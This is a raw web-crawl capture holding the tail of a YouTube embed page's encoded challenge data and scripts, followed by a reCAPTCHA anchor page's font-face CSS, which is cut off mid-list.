cWut8SMpbS21FLHUJa4ORPn\/84YIeCvbwoLo5QAynUm1Qnb2J97WCUtRjn8uSBFk4GOAq7qUwR1GXbUVuZwsulqv\/Z2XAbwVD1UdnPu94s+jKEC2llGM51VaZn5MJgM9h+bHv+yT+DunLd2hWrvQBHfqdAwci8aKViZC0fHW2njbdHf8iI\/z37rxbJ2b54MLDn+gjTBqBvGYUlpmH0WW+rYvcPRFuDFLwhRSLUfBWYreWHjHrpzRTNkDULKywBFpfkB8L1\/Ti\/Y40ttaKyWSU7R2K76k6ePtF6nhCUICPPuJJ2go8fZAYf8wM48pq7C97rDEgRrkhmy18B0UOkqNonZ\/evsBGxvTcq\/sU3VJR+jsIf42IqmJfuiPi747S0c9lnLWJE7PlpWm1l\/AcXm2b6HkzxZrcsPvNfsF4IBSPbTudDu8UIpU\/x1+FaSb9VicqBzWM\/rK7MsgIAyFubBiv4r91bPC5mOa+2NF93LOghKxcCturZUpAo0KgYaC0QMRxZlDmxJj2fxdCRMErICvm0QmPIDIiIK3kOB9DS9xRvL3lqcZru0NE12A8bZZuvDNCBBdOpT+VVSxQouBTclBslLX21NN42W4vo4OcQ2yQMAzy7a\/pVRnlB+gP51mLYqsY3+tcn7WfSwNqPWl3eTWWhSM4xr7Sh7SBJLK5VQENrYkVdX3Pt2M9AJp\/5aOJD+\/V8ekbR8ckgP5fAglc911AU4HG5QEPxs7QYqIu7kf04KUak0T1LaNg6Ydl99oPX4XzBxtySrZwSU0Ug\/GflXulVWuwwpmAVdQSCnvfhNje9a2+EPEO3muYSBCd3ywov1YxGr4ShVgTlRTBIqQ7ej2dsO4B2c8BFORZnkGjTs2dIoZtJsgK4pCa+7d8d1BzTpPhfiewOlENyE+7IPAxHS1ITJUtDF32bH0zGs5nenOPsU6J0JyVIQv8IGt23hZPFsQoJEK9zgUxa++ZUGefHa\/8oL7IM4GxKoGOKWwoDpCxfBoIRdaJsuKvA2Q3P5KtihjcNWbOq+xYMC+k8erm0TKU6dlEMIRHruaf4YpR5FPXWGkh5L5Qkg+tsrWJoLaoP\/AbDqMd1Im6ibzyySy5y\/IcJjh2J2ydC2KQDyuR1yduhXpuZGRbOzt6SA76Uds4fYZPw4CXfwBvoeZIzV5\/Y0fGHs77+NRvHnECQsxThvqYVnAypnk\/bAUE2MtL1qfAWWQYnwLf+4ZL4+i1JzekrhzFNSqrkZMgsFZyY\/8mGtC\/bO\/qsqMGEp2YM1rYyAZvYoFNd7ugFvFKbDeg\/jNnBnun8u7L+c0GjcX\/xymOfXRK8wZOJWGK4BgYb4mOsWq3YR4VRl+NA9Ye+QBo7RXd\/2eWtYPUUNzlxFc6tS05J1C4PLwbaISZzAXU\/+YPdngxjba1lda+spVkKVXGLcpdf2KWALUUpvc44+WtICkZhkcqi\/xv+k7chmhvmFvVrY0WKokxm3+lfM9R\/EY5E3a+ryM90bW35kDdqmOjVmwNMfrALxvV\/1W6cTy7ycc3xjFK9vd1uyX0luAPvQxqnqPm8KIosyHajRakz+1io7Wgbd5aNbTzqnkk4w5OKY2xL9h7NHsGcq1oPUSE\/TbpJWqs6wdfUuGOdrG5hGdjvwA+6dyo44n0\/ZZT2nHyRLVmcXRHn5e1I0wOiZ7vmLGck+FmjUyn1LynyFJuqjGmI1YleDVGyaENTbDZrsY3lvtSy8KnRdTela4uXuO0BSUN3Mqq4NAEr0q9CyMwcTU51wl9HhvST6wquLCfEOoJ1CTPO0wQrX+cH27fn8TRadCqyBDAq2vkPN0Y4bhdtfNjjyEhAL6mavtnhz\/3Gyp2MEDJkZP8Esh5zYq2zVkICiLkGdZseqc1N2qG9SV28Vwrod5jjmhLdC\/VA5SlxVa21A6e9fD\/HbfeFC563dYqczctJdwr78vzdYQYtVF2A\/WqCuBOjjiCg1fk2q1GXkTj9t2IQcmX1fpbr7sl1GBqiqvGnlZ4Lfs4t8K3kvb3n4p7uHhAYFEEDoX3Gp0SlmQY97nTHj6vQAVO6Cku8y0kcVPdHChkqit4DXY73D8MvSxsQQnlVV8P67hZSGNPpPN7i+2VlNFhi2lKenKz\/t0hO9zSGQNKpFh5ZWXxz43YSXN\/rL7kDMLVRKFnNlvKHksYYIGz5XsZx8v8FQe2yOECmcKevyTsbgNyMDNFgSomoHtlD1l8J4AyYBULxLUjh2iqhkdtkM7cyDSCx8Nt66eDP395jpVOsiAtrznBn9uKs+vLIk9IitT5zxfwNBrcPhfSKHS3W0ohwxFhdjpi6f\/ixGmQOsr94F4X2lOPMOkuATaMhxDe\/U\/\/rv5VX6rNNpOkOztB216TzmZ47C\/q3ziC7Fh0yy5KDtvcTdPSi5smk4IAbQK8K9uh7Ol5wQAh0FCP6GVVQngrp30fii+DpwFdqaxtRQAR2LtmJZGx7D3L74ygrai9FmGeGAnA71LOSTuHUEl0MSNCj5Mdg9NXxMdr6CMsYQ5e9R7gQaYk\/KlSBGnDDlZgOrTydCvNSTZp2wJIH58LQoXBJn7DBrnYlZ354xnjpBQqK2hVIuIFfRHB3gGuWCpt7isosrSP2fWiuQte7Ucm\/qS5UhCKRMswpg4Jx3D1\/3glQhD4oObQkKm\/N\/yFdKh0DWpbBf1+6NuSdFNVSh7HhPDSq+j182yuR1h6QPbeB6AFL9\/1VH3211GUjVs30dxYVFb6O457n5wliX5OygCeBg1fs3uA9fduM3G4Ofe3S8CMPpZg5IN1zqJk8CTk73GWl5NNDi3ZcdAYxT5H8KKRyR4YjkQhNkLxN\/I2TG2nCfhYLZIe+xeyzDwmXDFAjEe1a9R9Ku7aw1LHaCRSE0pRDOoCDl2GWTg1mASXW921bC8tWDG\/TMpWvKpqwTRXvUwB896NzK0FVflKCjOvGQ6UDeLCccRPzTKVrZZRbvLQArv2RfcmM4+xWEWMFE7U03bvYwWG3bNeNvI4\/AW6tl46c\/C2IxPM3ZlWmzJ0oaXFT6pRxnsDFkWuMvXyfdQ9XCVCaORQFQdmPD0Wx9Zx07ZN4kRBM3CZO+LbzWWrL5DmefoxruxOmvNP7SLlMt3Euk8iVvg14\/iYoPYIV8ggT7\/qWL8sEfAh4tVNjtlsw3w74AT777tts\/M6gyIHeZ53HAWv+npjnJ3aYpJsHvohubghWDQBFVsRNAzsvTnMOMWIh37CFrC+swIRSAGgF+JSFF9+yXYhWKU6bAO1zL6siKYVRjUssA\/BbL33cM2LzRuyXh0oeDMxiqy7+5ivDg1qOsMawpJnMkPUVduZrRridHd7CnOrU0trVICd9WvouusMpNXi4r5EwEypHruMC7MTkubszuWM7UdhUM9nQHZNBVIpiUntJhs\/[base64]\/n5gi5LNxljAtzcQUj7eTkaB05b+j2Yq80auVegtuvA6WoC6RgF72E7WgKp5O6yFZhluJtGB4UVeB0GKctBg\/3k5dcSChMiGoE5Bnc9dtTrbvmUb6lS0TdiMjPYW3+IBEuTZRtz4ruyGxNaxSwt2XybFQUoHiLQ\/UhZ8fJJKMNETSCkd7r+uSvKSYAM2VXEttjfaFwGr6416FswIBitjVF+GsqfIXtCSH6EmMbp0o04LYoYHb0uodPhndyKFl+XZItf4ZytVKamZX\/ohvFVbGxXkrdCZ3cfJvscyJWj05iYodH7eBIGMy6iwp3SuvUuJNyE9q1C7\/ksNJjHuPun\/HU5WTvAsdrr8zkbhT5mTt1uY2VqqNmQaCEtgPW8f7WLFyg1+jqqlXZvnlQDKG70UfIZDRsyYgGRcu0tkNHG3WVSfN07nHja9L9Ihx1F3e3LYmO3H1V97A\/zHmnU6Nc+DCCrtEsEnBYHiwNyExQ\/iAxTqX2jA+Q3S47xiYegcEvGPhTpMcXPGBhcjHfhUIiDs9CFFUOQxGSfow3so5jwL3Us4T87M9qLKMacJssh6FbGrge6wNvkmMVscGIZk60F1Z7ZbV+aRShSf5I9m\/M3JchzF+om3kuVfIIuGnylUscamE6\/nUY+M3Dh2xRaqnn33J9yg8G1fcgyoTvp2dT5HkV\/5WaVs4hRpjxdwE5UbrtpzNr1NbPhSqX18nvZc3ItRm7uxByEnesaDuJXgtboZiYxVjWU50DY44WFOHe+lG5iTaBGeb4ptmZY8WyY7YW5\/6Aa1foOca6fy0+A3n11eEchVQFNwuCOUah77TQF0TR5bMUHaRc4mX643sgVylym5NSso+N8sq85tJdavN1cQt0GLBQCOaI\/hCvKPQMgOBcmZ7Xp+Pz7D0bg+flHmYXoRCteW1ZBIPc6cSHMR0+\/IOFexgIkL4H40hbm46+PzxdyxgagaH2CNW0zeCGnuHmZrpeTx+P42u3oLYrMspkQGRHoUU+FyyEUEz4eGKj9gA0J146o8IFLcg6qUpGCBfvEy\/89uG\/BcLR9+30SFu6KMlS4i0caaqLXQJ1igcg1Pb4zVouNScrCyVhzlSXt\/w\/Ry1p+SWADMpfvx0ehYe7RP\/fgA6z+w6KJG5LRZ5G1ss\/QHYtv7fqgG1xsvMymFldD3IyTHJBeGvxJQzsMfulvkdyev8q7fjXlvQ+jWFULr53ZAFP9rgjUsaCaIUvClqnvddN999VKG0Ag7EyhK0\/XKh4pHKRedUTqaqskxSa9desyK4uwjtlCGUUT3YWV5SJc037hZibXHqVcrWZV1elmmwO0WD1waXSZLsJDe6WUmpDP2r\/OCkKiUpM4W5a89XsvClSzj7xGgHc7ja7\/MrVMOBYpSzNR7Y8esYxF8YrMwib1EBwj40v\/vLs27X09fCrBfzFPqEjuqnxw+eBAL2vIRZQmwmEuH\/[base64]\/3yirO03Qu96RrL7FufngGVZv\/RZhn6VdRZNxlXyT4o2Ty9cBSGzjxO1rw8Nt+qHKwp5ATtHAldwcSvO0\/kdo8TeAxelTO3E69u6zRwbxNHLW5mxqoSMm3PuU9K0e9DNp8Qdixqvx7miPfSM+Udcte5Ek1HC9W1pRh60PdUc\/zOYfbwnynkwQPiy7KwPTKv2yEfpPhb05Sjvd7cC20UaN30hCjD\/pEYgSzj8l0jA+rqdtmH1EXV2BEDKnFJ5sHg1Z7SsEb3pD2RXJ76TcrRsDXWNja3VWsQM5eiDpcvTY1VgHVG8cai9GtKOYGblDE3KmoKqEEAzIay1IIxqjA62bgOjuUKxwitF0aMFvLpCFttyWiwJ4fRTcIZX7B5HZsAnuV4VSa1PQk08wA76\/zkN3IUeMdt+YloFbbcEy4yPm8SJyHKK5jQ7BiZithfobuPEOzRrwfzFUBoaNP9\/muKcX0eCxzFgHgN0tgTn9YnTwrwVFPhe7b8as+V37AyqQfQeKLItqETDNC7XSVPY4Urtq12bm+cs28bc\/b8PD+2+xg\/P+WO+ZYU8K0KooKIRRXI7NzFFROan8WOEV8wVJcdUFa+PA93aV4iyDBJ44L1bmr1jTdvuSL7CMYHrgIDi9VNTQw4EJpdGiJ\/0r+sxHdNn5zaBSB0hrfTQX7SgcWoNwLHm039McWLo8FWK9TmtM6a6Dhj5vn1P1xYELMQyBQU39Dhi9K7qmeQ9Dkf72LlbJCvUqKXxmCe+fj2qMYL3xFv06FNYA1qvLTpgOBiortAO3zzteMWPt2uAYUF7Py2IEgC0YwM4UDMTGrulVbvMzRctpUmmfuPrF9diBY\/[base64]\/x0Vl\/rm048\/XP0wZTt3EP+0BggVz1zifhBKbNJEbv9pMd1T\/Y37iZeHcVGVrmZEC38hSrZb00Z4BcodrRQOPJynAqbjYk1ZbZeC7+v85+ZM22iQNYo+o8RR7ExmIChkx+88fu9R9mUg0oVDnjjB\/8Xkhbe2nLM+H0jgzVfGFnrFvcnwSepBVvIo0KqJlPaLQpzIfKlrj3Xj73jzPTh3jnUMBbHI\/\/FfUjVGEv2ix7SPhngWuhjCPn8jE4\/pr9Cc9OOSQYnytzc1l+mIeb4hszcxGRfdalDeaGtkTNtDrsYI9kb8H8WFPcUqMCT6jLWL5ti5DR1kn9XM+W1afDvYhJP+o3bRH0VOvca9bGjc5ayf4OkFKQepLCJOuq6u5IkPlfupkUieNLpMYxBlnBAFDIbGUfAAAPtw28sywVfO7D06FT9WcrCo92K\/wOXhw4ycP5cY6tjlHYgPHAIaDlJ9K9ALOZ6RbbzcTxhzILDynFSSg1unCToQ6HYx9BVrs\/oFG4SeMojTk1899mBh5a5Adg1ecXc2g3Qyb7Pi0WaeubpDEiE2wIX8v2gW+3Wd30fkpAJgfTN0h5aEGTou9JXjqeeIF9IJQsrVO8c++KoP0PpeVi0FUfOlVve00vpgOQ6u5Hg+NlntIPhw15ZI7Zu2l+s5gi8j4I\/xOw5GdMh08AwLezMYCkRxTBhQu\/MhdnyeZkaqPoWdfy410F2K6GveuJCPrXYwHwwzd8gFNZp5iUFVbuviV2ug6FYh+MUbqUbqMyixP7GTlPXgxR3bc8wbWZQMuvKCOrDpA\/3RtsH96GGS+p7R0jnK1crtXJVDohTWbLuudmkSRQMZv0b3s17mk+CZj+bV+hjjJUfsIbJUWXw\/7KO7yiaXMQUlyLKmsrOrjQEifSP8Tu0N9kgIHr0FV0OfFTkAqfX3ZNxve1v4Qmrku\/HQl1w13sT7u6syasydo0wYsDY2mkDAIeByl3XclIB6Ac2J++g95QOWdH3KJuShJPXlbxe2EzOwXfqyVg5Mj3djvmhDaGqUUZWtg4xMLh1E6KqyO14jymkSdkEXg8AF4dd1ZHzpCOiNjxY4\/Q2ndrrFblWygLBBMpimUYM531gqDzUuNPwk7E2ufH4DhAENP4nj6RJ34LUsbKR7V\/MLkqVewNi+++ih8Af+eo5+mdXHOyE8OTsvWKUkO+7ewBAYDprAWXrBArCOc5dyu\/hF4PkenhvSp7LUiOns\/OKaIsaBP9UJdS0dt8Cx0WXWU1bEPCidn274lQPqNrqcoN0ZOyHjzOOEqUMJAhJTAx4fNULjR6M52Yr1NPlQcQX5EETfKWzvZsjxatgHwC41G4G2rpoUuGnpXQ\/J6CjhmI5hosy20ywDtu+lqp4ZuCTSb8oloB3TV\/vC9LS6PL0RSSlXCTx6WkS5tJ++YkVjcxPmQbCMXyHsRBQ16zQBYoAP\/xxP73xGbfFl8MKx0kR4dIkApAu2AKitx1XKSb5G7xemvX9eBeY5sNJUPkd0gGsgW1LiLEX0lLv3Jf9d6o8B4KROgGzoC0Om3LYUS9R9VpOFD80eyWbnqGS2b+3hmGcDNF99\/xZ66UVjGYH0yj0nG7gjPuH2h+vvZmORDlc4K1cvEv+FCo04hp6QTH+G8n8+UOyQRS1CElGbUmt+KqF0N+TKKNuonat7aGH\/Wt8jRI4y6e9B8JXHkS16e7dabJxYG16D7WqmNZjiNDKdtQCsn4PatupBiBxwDfMDV8BeYVknZrmGsLvBku4cffJYC6OgrHiAYcGlV3tdyeGpWxqpPmvVu3uBqVrs74awhVk2orGxQKAmdZ6ZE0G\/Sk\/3cF6eMzVuyji2AYqwqyMbqKpfOJ2LqgZKQqRoeXKcN8GPgrX9vfFeZF9uEh3XO7mcr66X7Xha2X7L47k1AURUsvqcXSDCcKuowWubcWKlgjcm6hfbh83fg45ySoIT23Ag\/9eYnCmOuL\/yUOBSN3sZETI1xeqEwnXLCyIvynqDCeS5fZ\/fjozfAhj8Zv5uSTgozVo38iIzl+E+yFKJzg9qg2cN3N0ZMgWXsYbxZMR+dEfie2fztAydBMOo4YHUtNFnUjtzkmz9Os8wpn74zoGJ7T046pe3ziNwqaLPQXVFCSbwMRcMDYjHMQF6l\/KtF3Hg74o7zveZ1Fi3PAnWguCVHHijD6MQOXr6dRlTJ+t\/S+5oR7zztHdJqKDs6XpqDMRyQKfRdqHnKyP9HH6s6e5\/BH\/8OOZyhMDpw9BHJUZCY2jv92LLxy+8JuwZUc4u0GP\/2t8EMFr+6VJITBI7zranxwoKNr+c\/ZtiAjuCQhyAVuUzGALHcy5vryWrYF72aydzWsNglBoLzb1IMj8lwLvPtUFuGm1enHg4dCs3G\/AVt4ISLFGSNBdSGm2JOr26aI14dWAnAotRA3QUe27xRdzNOfEs5i9Ibiu5zBGzgN3Y6uNyaJzHyR7imG4JUpggih\/RkkUVO7Q4WV38slIWSNp+ChQDiEHiYlAUU2F20ebAHfCIqNJ2BIGOLggyCvm+xdQdxqwtDKvxPMYIp5h2l5nLQOANmbBcjkgZJrKUMxigO6pkPMXGmmEUsMcYaKxp2A+UzQjXRuyue0vaNh+haCibnjSYswTmn\/fS8KBTBqdnKsxTI93vOCZAatrtSA\/hur8b8jPn9coWYg5abtHOWR4dRg1lmXn8\/vIvxRTr3PCbHVyq+hLmUNTf2ZcU47DhQX7jG7ZZXmYvoFgRXr\/uTmMOeYPyfvOkQDwHpV0IFzphWjWNhQvzQPG5wo0nJHPvjpBwBJORJZiGFHZcujEz5sXdDP1mJpVJpPr6M2M0ksibbNLNlc0S9YO6ua0yunmdcLHl\/0WynltxMObxLT1Lgkw95p+v2RMmXTbrrOMsq\/hQqotXHyEx4td6q6n1WGhZMG+lH1ssJbMvYID5JR0ldJ3jKQinz\/trLx88B8NIkiyaHBfUb3xmMym7TvxA4wIPzzmRBmHmy6hhOY6AioQly7zj3BDBqgBu0y0YvM7Ks+G\/qMnOchP6e3K2sDJFA7JsFAWlohSaE1gVyCcSJ\/NkD\/uSttepYLp554ndRg2C5RPkQUxkZNxp4LiGDdE4OOKkx8TcvfvFau+WEcOPTsWoK4SuVZpuyEoUVzADKdLRTEoE\/6\/nF6nfwkFtpBBCcFwYtMvS+cNNYzHPnsNTVdtdmfIBDAejBz3dRbLFISQzVJXpBgU+l0y7LGwHMKSAS9fLVTEUed8M7xUv9GeVU6SiOMzW6C+F2dhHkN02zlHMHuFeDP\/rbFNnIun9lARHV7Fk6mU+iI77bShUQnfOZb98DFZNEYltSsk\/WrnZr4Mqd9PNIX15vveP4Cw88GwWqyhjLjnPqNT1hbMoXLt7MEJF5jiFOmUce5w5PFW7E0d7GJZ675gfuKekXot\/StBEpIT5zc0LZMtbHXid5EXr2\/47TwgfPhB2J2UEJEjzegb6SmCaG1LysLgcbuH3Bml+zFwiZET8ev7+Jb4gCCZi7UldrQqtTXn0CNKzxL1mv9n5lwguJ4m8lKOVHekmPs9iuqRtzpNLg+DghYNV6maZCk39GkQbX7QnFvZ9Wwi6DJ\/1jxudfZs3Ud9\/KJBTdrhYrnJr7Czb41krozY4UdLKrrZ36CdOT\/2jaVo4ENCG9PnyGNS3IF9\/ScznXGANcAd8KU2kOW\/HMJLP7E\/mVFjook1gn5\/c4s9fI2uUVDtzHDiVTRehfqA0wmNJVEBYHLdckede65OjWdpubpHPK4E9R\/ZPIPNh\/Ne1zvAK0Xa4FZaYVQJMEPb1iCIqgbyT1aTSGLG\/APdnr7eCXxLkptvvDYvSHpyI8JZsoou008uNZHsflVHnpYOtT5ejOrIUqHW0B0wqmABPb\/bB4i5nvAW2sUIJecdsTbnckHm+fwPmzDmojeuYkVGcnCJptb\/SgPQwdl22E2kJwfev\/\/9dYZsZkKtghZNOTAbkJlzfKqplKt+r6ua2u9GBenKR3yDK\/Bf\/[base64]\/69Zh8cy54HNdlIOWUFziq4a3\/TEDe+rHaQxBUSFbeXmYOH5x4RKEu\/q3uaGUaC774kqaTMbqgW8Q7H3qorh0juJRgCETwLuWnDlSItleT7ywy3izCojWayLsy9Jda27qrBPW833xibUCTXNKNlDllVlCT0z2TqZeErzlpGY2u9IScHb8uwbD9OlMoqDlbso4vcqHhgBJEKkMxBh6\/nsQuGp5MAOr0R4E7Lc2XUpvyB5oy4H\/IS\/n5K+7d4Q1HQb3x8lUvVkj5X8tP4RX6osD95Pb22ZsaReitoRb9KTXDNMk5yOTq0WrL5hY3rZMMvgKeao4U1jgkazfTwGKyyqlYGmx6209OdptL1z+wn7+VtqMCGeUznpOMMJmkonyR\/4A3bDlUwW\/LTM1WLLlfA3GuqRQVKjFCYhB8eI8pXz5SxF4hhmemcUk9rYmx6rxAOQIxinoxLQrqurclAsmosL4ynZyxTW0Z3PaUHAciL03BnCy3QvC4Dh8YBP1IuWG7hTSjsOv9njEcrtw9p8uqHu4Nvweu6Rc3jDQ06XHjiQKs\/jDA1IFAFMtdtWpkmVgvVKms4+wq0V0JM00bHPa6R1EyLnIm+XWSrAinAGCsfDou\/48B4fNoY6kbGt8n3p\/WaedRILqtQVy348dSjBxXQfQbMpBeiK68gy\/lk4gZtsMUtQJM+Evf6gcEK77C9AgSHyvInp0WdpVzj6pR0+OqKCjydRxO4xebwUo1s9p\/bcdgMpgYwfE4kGz1qAKBXnVvhLIccNOKPEr63OqD4FBLersaIqOx2TY65Yzrv3S0UDiOC2ekMXR\/+UcmoEPenN45aJhnIYMNruiv7aJyjjISzRiWWviONyPIKXcwq2UtgjE6q\/DkM+feUVaAPMgg8vk52NyoKRbcZ2cUTD6FS+SH3AgenaHMeXOGqnzb4u3Tt0Kx7VtvoW4uOn2jrFKlD9AmWaCB6NQp0n3hhjQ67PRkYBoydmX\/YYsBbp1QiLPKLeKspiOXIlpx37zMKGnK6zzIoAffNtEY4Wbok1Sn4nCRRKz7XyaLiKDhcpjnG2Gxvy8cZI\/pKlznjAPvTzSTr62W1rL0hOXdIfk8KGgWCeprdm7XBMZuHnel+d7eF\/E8vz8KhNrLSzgxscQCVLyMkemTZu9FZq5Aj\/ivojSJOM9JBNUuaO580IDhUYRtrhEZhkcYcoxJPlREFgEEWnv8JuL2g1xD+3zsXp+GhAF7r0Rx9I260Ckj4mhJn+oCccb\/1nawMw1rS+wXupQeU4\/[base64]\/ijcu8OLHqluLfRKw4\/WQK1gU\/s3VlbqreLMBImwOAI8wg42QLo2\/6fzo6TnwQ7OYDbxpCsjwXUHT0ifDFidA32vafz14PRKxs06FCBiB5WUeB6p+6GZl0m4AVqWwN91tjpeMmTUHI49E22Zf7CP+LqkRt4y3MrV4fcmELZpn0\/EjaVnOfvqS5dBAjKuZRfHx4fKUKFidwE4sUMrAWE\/nIcH9jxX7o7v9iljf3suIDRS7VtejGIFFawmPwC90z3o02b7t\/uSJWOPSpQgHLQMLzM\/kamxxuB9wGC6wFeKTNS3wATHVmzO7bjALVq9wSi\/bdCjWBre2fdlE+P2n3StdLhRXRvXr33mnKwH92ok8gxDIF2fFOvpoEukA+Fgow5Gs0I\/vpo3GNBbsd2cTVACi75LZz9OIuY\/SGfYq2i5xJ9kp4tzDDRgq5Q0FD0Zw5yktd6yvGiEgxgp5enVZ5DAg3DDyOE83z90+Vn6b6CwcbfyfTJmLdHgowFBTw8Xy2ubcWYoO7T7LgbmnyRzWQ8aecdnCT\/rKUSL1Q4HxtNd6IkBo+i2jz1yo5\/YPefZ5+w\/MQIRk75VSxz1OXDWOoZDFlBNz2t1pYjD1RQWsxRELCVrS2hP\/NZgsB4uPExIvwkhoEcFhs\/y1D\/+RRZ98nREegEBBxNrJ8wkzKFf1cZNLdR2Y616sKBfDjSyeSrIVQoi+pOLhrfoOtmvCLUSsMC1p77XiUvhr0co8MI1VcAz3ah+0dLFTLrWw2UPMEdA7iKTO9YMEVCEbDofZ5iKkcPY0wDe8QYgO5\/gzXGfTT1UBBapbPXZh0A4m5N7g9f\/Lq70MYC5z0Dk6aR95KoxGDb7oCM9D+X67WkEwqeSged59edMWgV4FX\/U8cZ9wTLOY0Z0NL1BDS9E0HhkYvsBKpPkwaqbVoMOQyDLC43O34MPiy1AIwhqDClXG3YJY0yC9UBEbMhmP8d7pYVk2ehb8gpUyvUz5cxzO3lGmtyQCVJzGYLog\/S7ACyOQdiqLEmqC\/qzaD78XbCSVZp6t4Sw\/ha2xbK2\/+G2dA3pZa7hkzQW8rRqC\/OBxiL2Axt4TPJS1+oOJvA153VM7tMyFII8DE7XYbW87W4axJ2GwaE1+L0kgsxMMT7DNy8tfgWxOMGVc\/wkIZeqVFF8RmsKslkOgY8h1gqB2KaVmdZ+M4y+wu8XrNlVGzirIlECHysBLczMWF0i+AhESEL4K\/N930tdgMsqrDsbVgEx68nw3Nh5rqqtea5NPjuF\/Iy2xcqdVWr7qxHQzLVBXASbBLd6Z3XfVM74PpTo\/JrL9MlmQFY45RooUerafhUqbEimSJTwSKWv4orRO2Uha7SFzFJU4NQ5AzT42XQEaL5T3VQDBrRDa7jbWSgUOZiBMgT51WHfURMlDL8GAYocUi+0yG\/6xgJtmNX6Ytgr3abo4BlZ66wPTTzhgddLzYCWX\/Sd3ddx64guCwX93+PzpmkHTvKYyGVebBP3FL468WWxWgouf2TjSsj0qp31Mth+oFVcmnL25B4p9iNX\/xgDxJ4QGTc\/KsnT5vYsHFKVNbmp8pl\/u74DzUz+mkYPO1J+QgBjL3JYkOqxPpvHEFw9dn6\/hET1WX8TnXhlyUTcZKNjLS\/qhHFfTqPWBjN9lE8SN6MmqRrFUIIhlFyZl6XeGBglg6jkrWW1Rb5Q\/M\/zyHot8E472daoW9C1H5SubEvfmhrv\/4L5ThyPRXZy+E1+R\/puzGINCz1n7YzEKW2bQEBfCf\/YDUyjrBXFGpInShSswGY9QcK4GdyIfcEbF6hFLbfornZ9LN6nRMRc5S7wccL1gSrXgZuzSTVq7OZp+5SUsjgXTP9xyS4liVT\/7ZfjZA1C64VyqkPBcVVjlHm\/AnjOXkePxWNoOlYTKerKqKAWYSuDcwL2hrYonEOWXUCpgGEHoRa5kx2wGff5xSU6HAD8IyWt\/UnnPDTOUjQFEqgO7Xb2Dmxf73xemdvzX1ffwiDbmStZnahhJ35\/uG1nLVVsJqey3K2ZdbkRDENzfdmQxOOdbbbyv+6w4Bkj8gkc+4lvlKLIhiwwox54hctkA0JzwXdwu\/AbdoE92\/cq1Lfj0TqYVhIIce4ecSnJOj2MXV0iVl0v8ZypIl+VOudgka1QUqdHf9JbH+j4DE3nMlnIDgLPNGY2xtp\/osc4K565WGJZSFEIL\/2UoXRNwDkCSSAHxrLf4H62fAFHC8Dzna28JRS+ks8DCXC6bYmHWkppuv8+4ADwD847QbB0E1iDVR4gdOVh0ypp65NOK4ZppbokM21w+FWyBOZBIRf8H0PJJsQOMQ+z9TA+gRGYXDl\/zTHFzr+9iDgHi9D0fkouvubTYgpYfTkMs0ZOkYudMI1hynq2w9dQDMzpzkUc6H2fqnUQ6Qsc1oWMn\/4c2k3NyOKBUHbv5dm2WI82bVGYqA2jIATsHPgq9iCBFKeYad49mdv58DdM2qdrnv0NUGg1JyQ1hk4lsk8gUhX1LfnbudcuVXzJTUW2DLH1FF359pzFlYfrF3vpHNNrRG9g\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="-oKJQhvgoW6mKaDa1ar86A">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  64.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Kot81JrgNFI" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cvlsdizeaeqk
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, 